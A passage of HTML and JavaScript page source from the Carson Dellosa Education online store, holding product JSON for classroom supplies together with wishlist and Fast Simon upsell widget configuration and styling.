2019\",\"custom_fields\":[{\"id\":8475208,\"name\":\"Status\",\"value\":\"X\"},{\"id\":8475209,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8475210,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8475211,\"name\":\"Page Count\",\"value\":\"1 chartlet\"},{\"id\":8475212,\"name\":\"spec-Product Detail\",\"value\":\"Incentive Chart\"},{\"id\":8491280,\"name\":\"spec-Subjects\",\"value\":\"Behavior Management\"},{\"id\":8491281,\"name\":\"spec-Themes\",\"value\":\"Nature\"},{\"id\":8491282,\"name\":\"spec-Themes\",\"value\":\"Nature Explorers\"},{\"id\":8491283,\"name\":\"other_formats\",\"value\":\"16059,9616,11854,12368,12995\"},{\"id\":8540882,\"name\":\"spec-Author\",\"value\":\"Carson Dellosa Education\"},{\"id\":8542697,\"name\":\"spec-Subjects\",\"value\":\"Classroom Management\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/12368/2245068/114244__31411.1755187945.jpg?c=2\",\"alt\":\"Nature Explorers Incentive Chart image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/12368/2245069/114244_1__12603.1755187946.jpg?c=2\",\"alt\":\"Nature Explorers alternate image 1\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$1.00\",\"value\":1,\"currency\":\"USD\"},\"tax_label\":\"Tax\",\"sale_price_without_tax\":{\"formatted\":\"$1.00\",\"value\":1,\"currency\":\"USD\"},\"non_sale_price_without_tax\":{\"formatted\":\"$3.99\",\"value\":3.99,\"currency\":\"USD\"}},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=12368\",\"category\":[\"Shop All\",\"Classroom Decorations/Categories/Charts & Posters\",\"Brands/Carson Dellosa Education\",\"Sale/Clearance/Stickers & Incentives\",\"Collections/Classroom Decorations/Classroom Styles/Nature-Inspired Classroom Themes\",\"Teaching Supplies/Categories/Stickers & Incentives\",\"Sale/Today's Offers/Charts & Posters\",\"Teaching Supplies/Categories/Classroom Management/Behavior Management\"]},{\"id\":11063,\"sku\":\"120498\",\"name\":\"Ten Frames and Counters Math Manipulative Grade K-2\",\"url\":\"https://www.carsondellosa.com/120498--ten-frames-and-counters-curriculum-cut-outs-grade-k-2-120498/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Math manipulatives at a price you'll love, curriculum based cut-outs are a must-have for your elementary classroom.Ten Frames and Counters Curriculum Cut-Outs are the perfect manipulative for early math instruction. Each pack includes:44 ten frames440...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11063/2248396/120498__59295.1755186312.jpg?c=2\",\"alt\":\"Ten Frames and Counters Math Manipulative image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":694,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.42 LBS\",\"value\":0.42},\"demo\":false,\"date_added\":\"Jan 17th 2019\",\"custom_fields\":[{\"id\":8473838,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8473839,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8473840,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8473841,\"name\":\"Page Count\",\"value\":\"44 sets\"},{\"id\":8473842,\"name\":\"Age Grade\",\"value\":\"Grade K-2 / Ages 5-8\"},{\"id\":8473843,\"name\":\"spec-Product Detail\",\"value\":\"Math Manipulative\"},{\"id\":8495402,\"name\":\"spec-Subjects\",\"value\":\"Math\"},{\"id\":8495403,\"name\":\"spec-Subjects\",\"value\":\"Hands-On Learning\"},{\"id\":8495404,\"name\":\"Grades\",\"value\":\"Kindergarten\"},{\"id\":8495405,\"name\":\"Grades\",\"value\":\"Grade 1\"},{\"id\":8495406,\"name\":\"Grades\",\"value\":\"Grade 2\"},{\"id\":8537748,\"name\":\"spec-Author\",\"value\":\"Carson Dellosa Education\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11063/2248396/120498__59295.1755186312.jpg?c=2\",\"alt\":\"Ten Frames and Counters Math Manipulative image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11063/2248398/120498_1__24558.1755186312.jpg?c=2\",\"alt\":\"Ten Frames and Counters alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11063/2256753/120498_2__33883.1755186313.jpg?c=2\",\"alt\":\"Ten Frames and Counters alternate image 2\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$6.99\",\"value\":6.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=11063\",\"category\":[\"Shop All\",\"Teaching Supplies/Subjects/Math\",\"Shop by Grade/All Grades/Grade 1\",\"Shop by Grade/All Grades/Grade 2\",\"Teaching Supplies/Categories/Hands-on Learning\",\"Shop by Grade/All Grades/Kindergarten\",\"Brands/Carson Dellosa Education\",\"Learn at Home/Subjects/Math\",\"Teaching Supplies/Subjects/Early Learning\",\"Sale/Today's Offers/Cutouts\",\"Teaching Supplies/Categories/Hands-on Learning/Manipulatives\"]}],\"categoryName\":\"Shop All\",\"products\":[],\"swym_pagetype\":\"category\",\"swym_cart\":[],\"swym_custid\":null,\"swym_cust_extra_check\":false,\"swym_wls\":null,\"swym_breadcrumbs\":[{\"url\":\"https://www.carsondellosa.com/\",\"name\":\"Home\"},{\"name\":\"Shop All\",\"url\":\"https://www.carsondellosa.com/shop-all/\"}],\"swym_et\":2,\"swym_ct\":\"Shop All\"}");
    pageData.swym_product = swymproduct;
    return pageData;
  };
  window.swymJSBCLoad = function() {
    window.SwymPageContext = window.getSwymPageContext();
    if(!window._swat) {
      (function (s, w, r, e, l, a, y) {
        r['SwymRetailerConfig'] = s;
        r[s] = r[s] || function (k, v) {
          r[s][k] = v;
        };
      })('_swrc', '', window);
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('ApiToken', swymJSObject.apiToken);
      _swrc('Callback', function(){initSwymBC();});
    } else if(window._swat.postLoader) {
      _swrc = window._swat.postLoader;
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('ApiToken', swymJSObject.apiToken);
      _swrc('Callback', function(){initSwymBC();});
    } else {
      initSwymBC();
    }
  };
  swymJSBCLoad();
})();
</script><!-- Fast Simon --><script id="autocomplete-initilizer" src="https://static-autocomplete.fastsimon.com/fast-simon-autocomplete-init.umd.js?mode=bigcommerce&UUID=875a63f3-bd49-4369-b5fb-37dff4ac8f37&store=1" async></script><!-- Fast Simon --><script>
    if (top.location.pathname === '/cart.php'){
    var referrerUrl = localStorage.getItem('_url');
    var fromPage = localStorage.getItem('fromPage');
    (function () {
        if (fromPage == "fromLogin") {
            window.location.replace(referrerUrl);
        }
    })();
    }
</script><script class="fast-simon-upsell-config">
    
        var FAST_UPSELL_CONFIG = {"badges": null,"customCSS": "/* \u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550 */\r\n/* \u2550\u2550\u2550\u2550\u2550 Fast Simon X-SELL/UPSELL widgets \u2550\u2550\u2550\u2550\u2550 */\r\n/* \u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550 */\r\n\r\n/* \u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500 */\r\n/* \u2500\u2500\u2500\u2500\u2500 BEGIN targeting of elements INSIDE the x-sell/upsell widget shadow DOM \u2500\u2500\u2500\u2500\u2500 */\r\n/* \u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500 */\r\n\r\n/* ################ */\r\n/* ###  COMMON  ### */\r\n/* ################ */\r\n#fs-recommendation-widget-main.widget-main {\r\n\tjustify-content: flex-start;\r\n\twidth: auto;\r\n\theight: auto;\r\n\tpadding: 0;\r\n}\r\n#fs-recommendation-widget-main.widget-main > h2 {\r\n\tmargin: 1rem 0 0;\r\n\tfont-family: 'Heebo';\r\n\tfont-size: clamp( 1.71428rem, 2.8vw, 2.42857rem );\r\n\tline-height: 1.3;\r\n\tword-break: break-word;\r\n}\r\n\r\n#fs-recommendation-widget-main.widget-main > div.widget-container.fs-recommendation-widget-container { /* width: fit-content */ width: 100% }\r\n\r\n#fs-recommendation-widget-main.widget-main > div.widget-container.fs-recommendation-widget-container .fs-recommendation-widget-products-container > button {\r\n\tpadding-top: 1rem;\r\n\tpadding-bottom: 1rem;\r\n}\r\n#fs-recommendation-widget-main.widget-main > div.widget-container.fs-recommendation-widget-container .fs-recommendation-widget-products-container > button:first-of-type {\r\n\tpadding-right: 0.5rem;\r\n\tpadding-left: 0.21428rem;\r\n}\r\n#fs-recommendation-widget-main.widget-main > div.widget-container.fs-recommendation-widget-container .fs-recommendation-widget-products-container > button:last-of-type {\r\n\tpadding-right: 0.21428rem;\r\n\tpadding-left: 0.5rem;\r\n}\r\n\r\n#fs-recommendation-widget-main.widget-main > div.widget-container .product-container .info-container > a.title-container .name, \r\n#fs-recommendation-widget-main.widget-main > div.widget-container .product-container .info-container > .price {\r\n\tfont-family: 'Heebo';\r\n\tletter-spacing: 0;\r\n\tcolor: hsl( 0deg 0% 20% / 1 );\r\n\ttext-shadow: 0 0 0px hsl( 0deg 0% 0% / 0.3 );\r\n}\r\n#fs-recommendation-widget-main.widget-main > div.widget-container .product-container .info-container > a.title-container .name {\r\n\tfont-size: 1rem;\r\n\tfont-size: clamp( 0.92857rem, 1.2vw, 1.14285rem );\r\n\tline-height: 1.2;\r\n\tfont-weight: 300;\r\n}\r\n#fs-recommendation-widget-main.widget-main > div.widget-container .product-container .info-container > .price {\r\n\tpadding-top: 5px;\r\n\tline-height: 1;\r\n\tfont-weight: 600;\r\n}\r\n\r\n#fs-recommendation-widget-main.widget-main .dotsContainer { margin-top: 0.42857rem }\r\n#fs-recommendation-widget-main.widget-main .dotsContainer .dot > svg {\r\n\tbox-sizing: border-box;\r\n\theight: 10px;\r\n\tborder: 5px solid hsl( 206deg 7% 58% / 1 );\r\n\tborder-radius: 50%;\r\n}\r\n#fs-recommendation-widget-main.widget-main .dotsContainer .dot > svg[ fill=\"\" ] { border-color: hsl( 206deg 100% 35% / 1 ) }\r\n\r\n@media ( min-width: 1025px ) {\r\n\t#fs-recommendation-widget-main.widget-main .dotsContainer { column-gap: 0.21428rem }\r\n}\r\n@media ( max-width: 1024px ) {\r\n\t#fs-recommendation-widget-main.widget-main .dotsContainer { column-gap: 0.57142rem }\r\n}\r\n\r\n@media ( min-width: 786px ) {\r\n\t#fs-recommendation-widget-main.widget-main div.product-container.fs-recommendation-product-container { --product-container-flex: 1 0 calc( 100% / 5 - 20px ) }\r\n}\r\n@media ( max-width: 785px ) {\r\n\t#fs-recommendation-widget-main.widget-main > div.widget-container.fs-recommendation-widget-container .expanded-carousel-container { gap: 10px }\r\n\t#fs-recommendation-widget-main.widget-main > div.widget-container.fs-recommendation-widget-container .expanded-carousel-container > div.product-container {\r\n\t\tmargin: 0;\r\n\t\tpadding: 4px;\r\n\t\tborder: 1px solid hsl( 0deg 0% 90% / 1 );\r\n\t}\r\n}\r\n@media ( min-width: 481px ) and ( max-width: 785px ) {\r\n\t#fs-recommendation-widget-main.widget-main > div.widget-container.fs-recommendation-widget-container .expanded-carousel-container { --grid-template-columns: repeat( 3, calc( 33% - 5px ) ) }\r\n\t#fs-recommendation-widget-main.widget-main div.product-container.fs-recommendation-product-container { --product-container-flex: 1 0 calc( 100% / 3 - 20px ) }\r\n}\r\n@media ( max-width: 480px ) {\r\n\t#fs-recommendation-widget-main.widget-main > div.widget-container.fs-recommendation-widget-container .expanded-carousel-container { --grid-template-columns: repeat( 2, calc( 50% - 5px ) ) }\r\n\t#fs-recommendation-widget-main.widget-main div.product-container.fs-recommendation-product-container { --product-container-flex: 1 0 calc( 100% / 2 - 20px ) }\r\n}\r\n\r\n\r\n/* ####################### */\r\n/* ###  PDP PLACEMENT  ### */\r\n/* ####################### */\r\n#fast-simon-new-upsell-17253820128138747 #fs-recommendation-widget-main.widget-main > h2 {\r\n\tmargin: 3rem 0 1rem;\r\n\tpadding: 1.5rem 0 0;\r\n\tborder-top: 1px solid hsl( 0deg 0% 90% / 1 );\r\n}\r\n\r\n\r\n/* ############################# */\r\n/* ###  CART PAGE PLACEMENT  ### */\r\n/* ############################# */\r\n#fast-simon-new-upsell-17253820128133158 #fs-recommendation-widget-main.widget-main > h2 {\r\n\tmargin: 3rem 0 1rem;\r\n\tpadding: 1.5rem 0 0;\r\n\tborder-top: 1px solid hsl( 0deg 0% 90% / 1 );\r\n}\r\n\r\n\r\n/* ################################ */\r\n/* ###  CUSTOM ONE-OFF STYLING  ### */\r\n/* ################################ */\r\n\r\n/* --- hide widget heading -------------------------------------- */\r\n/*    (for now, this just applies to the IXL page widget)         */\r\n/*   \u2022 to add more, just comma separate the selector strings:     */\r\n/*     widget#12345 element.ABC > h2,                             */\r\n/*     widget#67890 element.XYZ > h2 { property: value }          */\r\n#fast-simon-new-upsell-17429146764422613 #fs-recommendation-widget-main.widget-main > h2, \r\n#fast-simon-new-upsell-17514821561483676 #fs-recommendation-widget-main.widget-main > h2 { display: none }\r\n\r\n","customIcons": [],"customSwatchesCss": "","domain": null,"kind": "BigCommerce","language": "en","personalization": {"17253820128133158": {"hasPersonalization": true},"17253820128138747": {"hasPersonalization": true},"1737732485766678": {"hasPersonalization": true},"1739383700297627": {"hasPersonalization": true},"17411162405338304": {"hasPersonalization": true},"17429146764422613": {"hasPersonalization": true},"17441243286303776": {"hasPersonalization": true},"17441364551144756": {"hasPersonalization": true},"17441374717302340": {"hasPersonalization": true},"17441394428136701": {"hasPersonalization": true},"17449827129989677": {"hasPersonalization": true},"17462040512759310": {"hasPersonalization": true},"1746204582741861": {"hasPersonalization": true},"17462046994169110": {"hasPersonalization": true},"17462047811747751": {"hasPersonalization": true},"17462048899211058": {"hasPersonalization": true},"17462049667218163": {"hasPersonalization": true},"17462050565151633": {"hasPersonalization": true},"17462051120044376": {"hasPersonalization": true},"17462052001256372": {"hasPersonalization": true},"17467960355617459": {"hasPersonalization": false},"17514821561483676": {"hasPersonalization": true},"17583117427126221": {"hasPersonalization": true},"17604716424103202": {"hasPersonalization": true},"17606234234318813": {"hasPersonalization": true},"17647092455471198": {"hasPersonalization": true}},"pricing": {"avoidPricesForNonLoginUsers": false,"currencyConversionRate": "1.00","currencySymbolPosition": "auto","priceRangeFormat": "min_price","showPriceWithoutDecimals": false},"settings": {"product": {"addToCart": {"addToCartPosition": "product bottom","addToCartType": "product level","ajaxAnimation": false,"backgroundColor": {"desktop": "#ffffff","mobile": "#1976d2","tablet": "#1976d2"},"backgroundColorOnHover": {"desktop": "#4e87ff","mobile": "none","tablet": "none"},"border": {"desktop": "1px solid #4E87FF","mobile": "unset","tablet": "unset"},"borderColorOnHover": {"desktop": "#4E87FF","mobile": "none","tablet": "none"},"borderRadius": "unset","changeColorsOnHover": {"desktop": true,"mobile": false,"tablet": false},"color": {"desktop": "#1976d2","mobile": "#FFFFFF","tablet": "#FFFFFF"},"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "addToCart","numOfCols": 3,"row": 5},"isActive": {"1714666687358": false,"1745609529104": false,"1745616275843": false,"1751482405690": false,"1758311816528": false,"defaultValue": true,"style1": false,"widget1": false},"margin": "unset","quantitySelector": false,"quickAddBackgroundColor": "#1976d2","quickAddColor": "#000000","quickAddText": "+ Quick Shop","shadow": "unset","showOnHover": {"desktop": true,"mobile": false,"tablet": false},"showQuickAddBtn": false,"text": "Add to Cart","textColorsOnHover": {"desktop": "#ffffff","mobile": "none","tablet": "none"}},"backgroundColor": {"desktop": "#FFFFFF","mobile": "#FFFFFF","tablet": "#FFFFFF"},"border": {"desktop": "unset","mobile": "unset","tablet": "unset"},"borderRadius": "unset","colorSwatches": {"changeVariantOnHover": false,"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"enableOutOfStockSwatches": false,"gridPosition": {"areaName": "colorSwatches","numOfCols": 3,"row": 6},"isActive": false,"margin": "unset","maxSwatches": 6,"swatchesType": 0},"compare": {"color": "#767676","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "compare","numOfCols": 1,"row": 2},"isActive": true,"margin": "unset","shadow": "unset"},"description": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "description","numOfCols": 3,"row": 4},"isActive": false,"margin": "unset","numberOfLines": "2","saveSpaceForLineClamp": true,"shadow": "unset"},"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"imageCarousel": {"desktop": "auto","mobile": "false","tablet": false},"imageRatio": {"desktop": {"imageFit": "contain","imageRatio": 1},"imageFit": "cover","imageRatio": 0.75,"mobile": {"imageFit": "contain","imageRatio": 1},"tablet": {"imageFit": "contain","imageRatio": 1}},"info": {"grid": {"desktop": {"gridAreas": "\"title title title title\" \"price price price price\" \"compare compare compare compare\" \"reviews reviews reviews reviews\" ","gridAreasObj": [{"h": 1,"i": "price","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 1},{"h": 1,"i": "reviews","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 3},{"h": 1,"i": "compare","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 2},{"h": 1,"i": "title","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 0}]},"gridAreas": "\"title title title title\" \"price price price price\" \"compare compare compare compare\"","gridAreasObj": [{"h": 1,"i": "title","maxH": 1,"maxW": 4,"w": 4,"x": 0,"y": 0},{"h": 1,"i": "price","maxH": 1,"maxW": 4,"w": 4,"x": 0,"y": 1},{"h": 1,"i": "compare","maxH": 1,"maxW": 4,"w": 4,"x": 1,"y": 2}],"mobile": {"gridAreas": "\"title title title title\" \"reviews reviews reviews reviews\" \"compare compare compare compare\" \"price price price price\" ","gridAreasObj": [{"h": 1,"i": "title","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 0},{"h": 1,"i": "reviews","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 1},{"h": 1,"i": "compare","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 2},{"h": 1,"i": "price","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 3}]},"tablet": {"gridAreas": "\"title title title title\" \"price price price price\" \"compare compare compare compare\" \"reviews reviews reviews reviews\" ","gridAreasObj": [{"h": 1,"i": "title","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 0},{"h": 1,"i": "price","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 1},{"h": 1,"i": "compare","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 2},{"h": 1,"i": "reviews","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 3}]}},"padding": {"desktop": "0px","mobile": "0px","tablet": "0px"}},"lazyLoadingImage": {"1714666687358": {"desktop": false,"mobile": true,"tablet": false},"1745609529104": {"desktop": false,"mobile": true,"tablet": true},"1745616275843": {"desktop": false,"mobile": true,"tablet": false},"1751482405690": {"desktop": false,"mobile": true,"tablet": true},"1758311816528": {"desktop": false,"mobile": true,"tablet": false},"defaultValue": false,"style1": {"desktop": false,"mobile": true,"tablet": false},"widget1": true},"padding": {"desktop": "0px","mobile": "0px","tablet": "0px"},"price": {"alignIfCompare": "center","color": "#000000","colorIfCompareEnable": "#e00000","currency": "auto","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "700","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "price","numOfCols": 1,"row": 2},"isActive": true,"margin": "unset","shadow": "unset"},"quickView": {"attributes": [],"backgroundColor": "none","border": "1px solid #000000","borderRadius": "unset","color": "#000000","defaultStoreQuickview": false,"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "quickView","numOfCols": 3,"row": 1},"isActive": false,"margin": "unset","text": "Quick View","theme": "modern"},"reviews": {"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "reviews","numOfCols": 3,"row": 3},"isActive": true,"margin": "unset","noReviewsStarsColor": "#ffffff","reviewsCount": true,"reviewsCountAvg": true,"reviewsCountColor": "#8f7000","reviewsStarsColor": "#fec500","shadow": "unset","widgetForNoReview": false},"shadow": {"desktop": "unset","mobile": "unset","tablet": "unset"},"showBorderOnHover": false,"sku": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "SKU","numOfCols": 3,"row": 1},"isActive": false,"margin": "auto","shadow": "unset"},"title": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "1.5","textAlign": "center"},"gridPosition": {"areaName": "title","numOfCols": 3,"row": 1},"isActive": true,"margin": "auto","numberOfLines": {"desktop": "4","mobile": "3","tablet": "3"},"saveSpaceForLineClamp": true},"wishList": {"checkedColor": "#ff1493","checkedIconName": "","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "wishlist","numOfCols": 1,"row": 1},"isActive": false,"isCustomIcon": false,"location": "on-image","margin": "unset","notCheckedColor": "#ff1493","notCheckedIconName": "","padding": "10px","position": {"desktop": "bottom-left","mobile": "top-left","tablet": "top-left"},"size": {"desktop": "19px","mobile": "30px","tablet": "24"}}},"quickViewModal": {"animationDuration": 400,"animationInX": 0,"animationInY": {"desktop": -200,"mobile": 2000,"tablet": -200},"animationOutX": {"desktop": 0,"mobile": -500,"tablet": 0},"animationOutY": {"desktop": -100,"mobile": 0,"tablet": -100},"closeButtonCustomIconName": "","height": "70%","imagesBar": {"desktop": false,"mobile": false,"tablet": false},"imagesInside": false,"imagesPosition": "left","isCustomIconClose": false,"openingDirection": {"desktop": "top to bottom","mobile": "bottom to top","tablet": "top to bottom"},"quantityBorder": "unset","quantityBorderRadius": "unset","quantityFont": {"font": "Arial","fontSize": "14px","fontWeight": "500","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"quantityFontColor": "#000000","quantityLayout": "classic","quantityTitle": "Qty","theme": "modern","width": "70%"},"recommendationGeneral": {"backgroundColor": "#FFFFFF","border": {"desktop": "unset","mobile": "unset","tablet": "unset"},"borderColorOnHover": "none","borderRadius": {"desktop": "unset","mobile": "5","tablet": "unset"},"collections": ["7354","7353"],"currentProgressBarIcon": "","emptyProgressBarIcon": "","font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridColumnGap": "1px","gridRowGap": "3px","isCustomCarouselIcons": false,"isCustomProgressBarIcon": false,"layout": {"1745609529104": {"desktop": "horizontal","mobile": "expanded","tablet": "expanded"},"1745616275843": {"desktop": "horizontal","mobile": "horizontal","tablet": "horizontal"},"1751482405690": {"desktop": "horizontal","mobile": "expanded","tablet": "expanded"},"1758311816528": {"desktop": "horizontal","mobile": "expanded","tablet": "expanded"},"defaultValue": {"desktop": "horizontal","mobile": "expanded","tablet": "horizontal"},"style1": {"desktop": "horizontal","mobile": "expanded","tablet": "expanded"},"widget1": {"desktop": "horizontal","mobile": "expanded","tablet": "horizontal"}},"leftArrowIcon": "","loadMore": {"desktop": true,"mobile": false,"tablet": false},"maxSuggestionsProducts": 25,"mobileExpandLimitProducts": {"1758311816528": {"desktop": false,"mobile": true,"tablet": false},"defaultValue": false,"desktop": false,"mobile": false,"tablet": false},"numberOfColumns": {"1751482405690": {"desktop": "2","mobile": "2","tablet": "2"},"defaultValue": "2"},"numberOfRows": {"1758311816528": {"desktop": "2","mobile": "6","tablet": "6"},"defaultValue": "2"},"padding": "0px","productsPerArrowClick": {"desktop": "4","mobile": "2","tablet": "3"},"productsPerSlide": {"1714666687358": {"desktop": "5","mobile": "2","tablet": "4"},"1745609529104": {"desktop": "5","mobile": "3","tablet": "3"},"1745616275843": {"desktop": "5","mobile": "2","tablet": "3"},"1751482405690": {"desktop": "5","mobile": "2","tablet": "3"},"1758311816528": {"desktop": "5","mobile": "2","tablet": "3"},"defaultValue": "4","style1": {"desktop": "5","mobile": "2","tablet": "3"},"widget1": {"desktop": "5","mobile": "1","tablet": "3"}},"progressBarColor": "#571eae","rightArrowIcon": "","sources": ["category_products"]},"recommendationTitle": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"1714666687358": {"font": "Helvetica","fontSize": "21px","fontWeight": "800","letterSpacing": "0.1px","lineHeight": "1.3","textAlign": "left"},"1745609529104": {"font": "Helvetica","fontSize": "21px","fontWeight": "800","letterSpacing": "0.1px","lineHeight": "1.3","textAlign": "center"},"1745616275843": {"font": "Helvetica","fontSize": "21px","fontWeight": "800","letterSpacing": "0.1px","lineHeight": "1.3","textAlign": "left"},"1751482405690": {"font": "Helvetica","fontSize": "21px","fontWeight": "800","letterSpacing": "0.1px","lineHeight": "1.3","textAlign": "center"},"1758311816528": {"desktop": {"font": "Helvetica","fontSize": "21px","fontWeight": "800","letterSpacing": "0.1px","lineHeight": "1.3","textAlign": "center"},"mobile": {"font": "Helvetica","fontSize": "21px","fontWeight": "800","letterSpacing": "0.1px","lineHeight": "1.3","textAlign": "center"},"tablet": {"font": "Helvetica","fontSize": "21px","fontWeight": "800","letterSpacing": "0.1px","lineHeight": "1.3","textAlign": "center"}},"defaultValue": {"font": "Heebo","fontSize": "35px","fontWeight": "bold","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"font": "Heebo","fontSize": "35px","fontWeight": "bold","letterSpacing": "0.25px","lineHeight": "auto","style1": {"desktop": {"font": "Helvetica","fontSize": "21px","fontWeight": "800","letterSpacing": "0.1px","lineHeight": "1.3","textAlign": "center"},"mobile": {"font": "Helvetica","fontSize": "21px","fontWeight": "800","letterSpacing": "0.1px","lineHeight": "1.3","textAlign": "center"},"tablet": {"font": "Helvetica","fontSize": "21px","fontWeight": "800","letterSpacing": "0.1px","lineHeight": "1.3","textAlign": "center"}},"textAlign": "center","widget1": {"font": "Helvetica","fontSize": "21px","fontWeight": "800","letterSpacing": "0.1px","lineHeight": "1.3","textAlign": "left"}},"innerText": "Practice Anywhere With...","isActive": true,"margin": "unset","numberOfLines": {"desktop": "2","mobile": "3","tablet": "2"},"shadow": "unset"}},"textBadges": null,"translationProvider": "","variationWidgetConfig": {},"widgetUiConfig": {"17253820128133158": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1714666687358","styleName": "Cart Page","title": "People Who Bought These Also 